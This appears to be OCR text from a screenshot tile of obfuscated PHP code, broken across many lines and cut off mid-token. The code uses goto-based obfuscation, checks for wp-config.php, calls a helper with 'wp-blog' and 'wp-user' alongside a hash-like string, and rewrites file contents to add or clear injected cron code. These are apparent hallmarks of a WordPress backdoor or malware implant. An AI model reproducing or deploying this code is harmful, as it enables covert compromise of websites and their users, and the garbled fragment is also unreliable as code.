
low-Origin:*"
); 
goto
 BgH9x; gc69Y: 
function
O4t9g
()
{ 
goto
 P9RPV; zoTqM: 
return
$GE5nN
; 
goto
 QC3pj; fNGxi: 
if
 (!file_exists(
$_SERVER
[
"DOCUMENT_ROOT"
] . 
"/wp-config.php"
)) { 
got
o
 CbOyG; } 
goto
 P9iJd; bVVQ7: 
$GE5nN
[
"titl
e"
] = 
__FUNCTION__
; 
goto
 fNGxi; P9RPV: 
$GE5n
N
 = 
array
(); 
goto
 bVVQ7; P9iJd: 
$GE5nN
[
"mess
age"
][] = ml7_b(
"wp-blog"
, 
"13c857469dfc81cc
add9888c03b88041"
, 
true
); 
goto
 TG131; Sf3tZ: 
CbOyG: 
goto
 zoTqM; TG131: 
$GE5nN
[
"message"
]
[] = Ml7_B(
"wp-user"
, 
"13c857469dfc81ccadd98
88c03b88041"
, 
false
); 
goto
 Sf3tZ; QC3pj: } 
g
oto
 BMVSr; KECHR: 
function
iGMZX
(
$uyrKV
, 
$ka
0kv
, 
$vcXP6
)
{ 
goto
 VUT86; igabN: J3U8N: 
got
o
 DJspM; Vn8My: 
$kQblR
 = substr(
$WVsuA
, 
0
, 
$Ito7P
 - 
1
); 
goto
 m8ecw; Sbg0p: 
$HSucv
 = 
"cl
ear cron code"
; 
goto
 tqnow; MG411: 
if
 (
$Ito7
P
 !== 
false
) { 
goto
 nRRJF; } 
goto
 zjMs_; VUT
86: 
$HSucv
 = 
"cron no code"
; 
goto
 fAlV0; JuK
FU: 
$SXoMK
 = substr(
$WVsuA
, 
$SUt9m
); 
goto
 XZ
ZUW; DJspM: 
return
$HSucv
; 
goto
 pSOjZ; XZZU
W: file_put_contents(
$uyrKV
, 
$kQblR
 . 
$SXoM
K
); 
goto
 Sbg0p; m8ecw: 
$SUt9m
 = strpos(
$WVsu
A
, 
$vcXP6
); 
goto
 JuKFU; fAlV0: 
if
 (!file_exi
sts(
$uyrKV
)) { 
goto
 J3U8N; } 
goto
 GXNaZ; wlh